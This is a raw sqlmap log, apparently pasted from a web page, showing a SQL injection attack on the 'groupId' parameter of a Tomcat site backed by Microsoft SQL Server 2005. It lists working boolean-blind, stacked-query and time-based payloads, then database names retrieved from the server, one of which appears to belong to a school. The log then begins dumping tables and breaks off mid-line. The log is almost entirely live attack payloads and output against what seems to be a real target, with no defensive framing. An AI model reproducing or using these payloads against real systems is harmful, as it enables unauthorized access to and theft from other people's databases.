 Run
sts:
---
Place: GET
Parameter: groupId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: groupId=group43000000044' AND 1724=1724 AND 'vICy'='vICy
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: groupId=group43000000044'; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: groupId=group43000000044' WAITFOR DELAY '0:0:5'--
---
[18:51:49] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[18:51:49] [INFO] fetching database names
[18:51:49] [INFO] fetching number of databases
[18:51:49] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:51:49] [INFO] retrieved:
[18:51:49] [WARNING] reflective value(s) found and filtering out
[18:51:50] [WARNING] frames detected containing attacked parameter values. Pleas
e be sure to test those separately in case that attack on this page fails
6
[18:51:52] [INFO] retrieved: master
[18:52:23] [INFO] retrieved: model
[18:52:51] [INFO] retrieved: msdb
[18:53:24] [INFO] retrieved: pubs
[18:53:58] [INFO] retrieved: tempdb
[18:54:32] [INFO] retrieved: xiaoxiaoyong_school
[18:56:09] [INFO] fetching tables for databases: master, model, msdb, pubs, temp
db, xiaoxiaoyong_school
[18:56:09] [INFO] fetching number of tables for database 'master'
[18:56:09] [INFO] retrieved: 291
[18:56:17] [INFO] retrieved:
[18:56:20] [INFO] retrieved:
[18:56:20] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
dbo.MS_